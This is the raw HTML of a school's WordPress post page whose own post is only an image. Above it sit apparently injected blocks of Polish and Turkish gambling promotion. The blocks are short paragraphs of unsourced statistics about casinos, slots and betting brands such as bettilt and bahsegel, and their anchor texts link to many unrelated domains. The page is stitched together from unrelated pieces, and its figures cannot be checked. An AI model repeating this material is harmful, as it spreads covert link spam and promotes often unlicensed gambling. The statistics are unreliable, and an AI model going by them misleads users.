gdzie fee bywa niższe niż 0,01 <a href="https://doublentry.it/" title="Blik">Blik czas wypłaty</a> USD; dzięki temu polski użytkownik może bez problemu wysłać depozyt rzędu 10–20 USD bez nadmiernych kosztów.</p><h2>Popularność automatycznej gry</h2><p>W 2025 roku około 58% graczy korzysta z funkcji autospin w slotach, ustawiając po 20–50 obrotów; integracja autogry działa w większości automatów w <a href="https://www.system-labs.co.il/" title="Paysafecard">kasyno Paysafecard</a>.</p><h2>Bezpieczeństwo haseł do bankowości</h2><p>Badania pokazują, że 60% Polaków korzysta z wieloskładnikowego logowania do banku, co zwiększa bezpieczeństwo depozytów w kasynach takich jak <a href="https://xn--ryada-kva.com.tr/" title="Blik">Blik casino</a>, opierających się na autoryzacji z aplikacji bankowej.</p><h2>Retencja nowych kasyn po 6 miesiącach</h2><p>Statystyki pokazują, że po 6 miesiącach od startu około 50% nowych kasyn utrzymuje co najmniej <a href="https://bugalski.pl/" title="Skrill">Skrill forum</a> połowę pierwotnej bazy aktywnych graczy; pozostałe projekty doświadczają gwałtownego spadku ruchu i rentowności.</p><h2>Średni zakład w Casino Hold'em</h2><p>Przeciętny polski gracz Casino Hold'em stawia 10–30 zł na rozdanie, a stoły w <a href="https://asfms.org/" title="Vox casino">kasyno Vox casino</a> pozwalają zaczynać już od 5 zł, zachowując przy tym możliwość wysokich wygranych na układach premium.</p><h2>Wzrost slotów 3D</h2><p>Sloty 3D notują w Polsce wzrost zainteresowania o ponad 25% rocznie, a gracze doceniają realistyczną grafikę i animacje, które dostępne są także w ofercie <a href="https://niedzica-noclegi.pl/" title="PayPal">PayPal casino</a>.</p><h2>Crash gry a testy „demo vs real money”</h2><p>Niektórzy polscy użytkownicy podejrzewają różne zachowanie multiplierów w trybie demo i na prawdziwe pieniądze; testy przeprowadzane przez niezależne serwisy <a href="https://e-tec.sa/" title="Bitcoin">Bitcoin portfel</a> pokazują jednak, że przy odpowiedniej liczbie rund przebieg statystyczny jest zgodny.</p><h2>Polskie podejście regulacyjne do krypto-hazardu</h2><p>Choć polskie prawo nie przewiduje osobnej kategorii „kasyno krypto”, MF traktuje takie serwisy jak zwykłe <a href="https://brantfordcomputerrepaircentre.com/" title="Paysafecard">Paysafecard opłaty</a> kasyna online; jeśli nie posiadają licencji i nie są prowadzone przez Totalizator Sportowy, uznawane są za nielegalne względem ustawy hazardowej.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://primerecovery.com.au/" title="Mostbet">Mostbet free spin</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Rejestr nielegalnych stron MF</h2><p>Ministerstwo Finansów prowadzi publiczny Rejestr Stron Niedozwolonych, który w 2025 obejmuje już kilka tysięcy domen kasynowych; każda nowa polskojęzyczna witryna iGaming, także podobna do <a href="https://airtime2cash.com/" title="Vulkan Vegas">Vulkan Vegas 24</a>, ryzykuje blokadę, jeśli działa bez polskiej licencji.</p><h2>Trend: wzmocnienie odpowiedzialnej gry</h2><p>Światowe wytyczne WHO i EGBA wpływają na polską dyskusję o hazardzie; w 2025 roku rośnie nacisk na <a href="https://decorium.co.uk/" title="Blik">kasyno online Blik</a> limity depozytów, czasowe wykluczenia, testy samooceny oraz wyraźne ostrzeżenia zdrowotne na licencjonowanych stronach.</p><h2>Częstotliwość gry w blackjacka w tygodniu</h2><p>Średnio aktywny gracz blackjacka w Polsce loguje się do stołów 2–3 razy w tygodniu, a najczęściej wybierane sesje w <a href="https://parafiaklembow.pl/" title="Neteller">kasyno Neteller</a> trwają od 20 do 40 minut.</p><h2>Udział mobile w polskim iGaming</h2><p>Raporty europejskie (EGBA, H2) szacują, że ponad 70% sesji kasynowych w Polsce odbywa się na smartfonach; w praktyce każda popularna strona kasynowa – czy to państwowa, czy prywatny brand jak <a href="https://rodzicpyta.pl/" title="Blik">Blik kasyno</a> – musi być w pełni responsywna.</p> <p>Bahis sektöründe kullanıcıların %61’i canlı bahisleri tercih ederken, <a href="https://www.sunaurataylor.org" title="bettilt">bettilt 2025</a> bu segmentte yüksek oranları ve hızlı işlem avantajıyla öne çıkmaktadır.</p> <p>Online kumar oynayan kullanıcıların %60’ı hızlı ödeme sistemlerini tercih ederken, <a href="https://www.jailbreakwizard.net/" title="casino siteleri">yeni canlı casino siteleri</a> anında çekim özelliğiyle bu beklentiyi karşılıyor.</p><p>Mobil kullanıcı deneyimini geliştiren <a href="https://gibrem.com/" title="bahsegel 2026">bahsegel</a> sistemi oldukça popüler.</p> <p>2025 itibarıyla Avrupa’da her 10 kullanıcıdan 7’si canlı krupiyeli oyunları tercih etmektedir; bu da <a href="https://www.katedradrohobych.com" title="bahis siteleri">bahis forum siteleri</a>’in gerçekçi casino deneyimini öne çıkarır.</p> <p>Her an her yerde erişim için <a href="https://www.radiolapizarra.com">bettilt</a> uygulaması kullanılıyor.</p> <p>Basketbol ve tenis gibi alanlarda kupon yapmak için <a href="https://www.leddisplayroyal.com/" title="bettilt 2026">bettilt</a> bölümü tercih ediliyor.</p><p>Futbol derbilerine bahis yapmak isteyenler <a href="https://coastshop.net/">bahsegel</a> sayfasını ziyaret ediyor.</p> <p>Türkiye’de bahis severler için öne çıkan <a href="https://thepossibilitiesproject.co/" title="bahsegel 2026">bahsegel giriş</a> farklı promosyonlar ve yüksek oranlar sunuyor.</p><p>Slot oyunlarında büyük kazanç fırsatları, <a href="https://karanukan.com" title="bettilt">bettilt iletişim numarası</a> jackpot sistemlerinde bulunur.</p><p>Canlı destek hattıyla anında iletişim kurabileceğiniz <a href="https://www.chefvincecooks.com" title="bettilt">bettilt</a> hızlı çözümler üretir.</p><p>Canlı krupiyeli oyun oynayan kullanıcıların %63’ü deneyimi “gerçek casino ile eşdeğer” olarak değerlendirmiştir; bu görüş, <a href="https://fomexsa.com" title="bahis siteleri">sanal bahis</a> kullanıcılarında da yaygındır.</p><p>Futbol derbilerine özel yüksek oranlar <a href="https://ladolcepizzas.com" title="paribahis 2026 giriş">paribahis</a> bölümünde yer alıyor.</p></div><article id="post-2276" class="entry-post post-2276 post type-post status-publish format-standard has-post-thumbnail category-news entry">
	<header class="entry-header">
		 <img width="570" height="320" src="https://www.sditcitrasahabat.sch.id/wp-content/uploads/2023/03/1-570x320.jpeg" class="entry-image wp-post-image" alt="" decoding="async" fetchpriority="high" /> <div class="entry-meta"><span class="cat-links"><a href="https://www.sditcitrasahabat.sch.id/category/news/" >news</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published updated" datetime="2023-03-16T01:18:37+00:00">March 16, 2023</time></span></div>	</header>
		<div class="entry-content">
		<p><img decoding="async" class="alignnone size-medium wp-image-2277" src="https://www.sditcitrasahabat.sch.id/wp-content/uploads/2023/03/1-300x300.jpeg" alt="" width="300" height="300" /></p>
	</div>
	<div class="share-social"><span class="share-label">Share this <i class="fa fa-long-arrow-right"></i></span><a class="share-link share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.sditcitrasahabat.sch.id/2023/03/16/2276/"><i class="fa fa-facebook"></i> Facebook</a><a class="share-link share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=&amp;url=https://www.sditcitrasahabat.sch.id/2023/03/16/2276/&amp;via=SDIT+Citra+Sahabat"><i class="fa fa-twitter"></i> Twitter</a><a class="share-link share-googleplus" rel="nofollow" target="_blank" href="https://plus.google.com/share?url=https://www.sditcitrasahabat.sch.id/2023/03/16/2276/"><i class="fa fa-google-plus"></i> Google+</a><a class="share-link share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.sditcitrasahabat.sch.id/2023/03/16/2276/&amp;media=https://www.sditcitrasahabat.sch.id/wp-content/uploads/2023/03/1.jpeg&amp;description="><i class="fa fa-pinterest"></i> Pin It</a><a class="share-link share-buffer" rel="nofollow" target="_blank" href="https://bufferapp.com/add?url=https://www.sditcitrasahabat.sch.id/2023/03/16/2276/&amp;text=">Buffer</a></div></article>
<div class="related-posts">
<h3>Related Posts</h3>
<ul>
	<li>
		<a href="https://www.sditcitrasahabat.sch.id/2025/01/10/3607/" class="alignleft-link"><img width="150" height="150" src="https://www.sditcitrasahabat.sch.id/wp-content/uploads/2025/01/TEMPLATE-WEB-TERBARU-23-150x150.png" class="alignleft wp-post-image" alt="" decoding="async" /></a>				<p></p>
	</li>
	<li>
		<a href="https://www.sditcitrasahabat.sch.id/2024/07/15/3283/" class="alignleft-link"><img width="150" height="150" src="https://www.sditcitrasahabat.sch.id/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-15-at-08.39.38-150x150.jpeg" class="alignleft wp-post-image" alt="" decoding="async" loading="lazy" /></a>				<p></p>
	</li>
	<li>
		<a href="https://www.sditcitrasahabat.sch.id/2024/02/22/3040/" class="alignleft-link"><img width="150" height="150" src="https://www.sditcitrasahabat.sch.id/wp-content/uploads/2024/02/WhatsApp-Image-2024-02-19-at-16.10.30-150x150.jpeg" class="alignleft wp-post-image" alt="" decoding="async" loading="lazy" /></a>				<p></p>
	</li>
	<li>
		<a href="https://www.sditcitrasahabat.sch.id/2024/02/05/2957/" class="alignleft-link"><img width="150" height="150" src="https://www.sditcitrasahabat.sch.id/wp-content/uploads/2024/02/WhatsApp-Image-2024-01-26-at-08.03.49-150x150.jpeg" class="alignleft wp-post-image" alt="" decoding="async" loading="lazy" /></a>				<p></p>
	</li>
	<li>
		<a href="https://www.sditcitrasahabat.sch.id/2023/06/16/2438/" class="alignleft-link"><img width="150" height="150" src="https://www.sditcitrasahabat.sch.id/wp-content/uploads/2023/06/download-7-150x150.jpeg" class="alignleft wp-post-image" alt="" decoding="async" loading="lazy" /></a>				<p></p>
	</li>
</ul>
</div>

<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/03/16/2276/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.sditcitrasahabat.sch.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Your Comment</label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Your Name <span class="required">*</span></label> <input placeholder="Your Name *" id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">Your Email <span class="required">*</span></label> <input placeholder="Your Email *" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Your Website</label> <input placeholder="Your Website" id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2276' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</main>
</div>
					</div>
	</div>
									</div>	<footer id="colophon" class="site-footer">
		<div class="container">
						<div class="site-info">
									Copyright &copy; 2026 SDIT Citra Sahabat							</div>
		</div>
	</footer>
</div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/landingpress-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="back-to-top"><i class="fa fa-angle-up"></i></div><script type="text/javascript" src="https://www.sditcitrasahabat.sch.id/wp-includes/js/comment-reply.min.js?ver=6.8.3&#039; defer=&#039;defer" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sditcitrasahabat.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1&#039; defer=&#039;defer" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sditcitrasahabat.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1&#039; defer=&#039;defer" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sditcitrasahabat.sch.id/wp-content/themes/landingpress-wp/assets/js/script.min.js?ver=2.9.7.3&#039; defer=&#039;defer" id="landingpress-js"></script>

<!--[if LandingPress]></body></html><![endif]-->
<!-- </body></html> -->
</body>
</html>
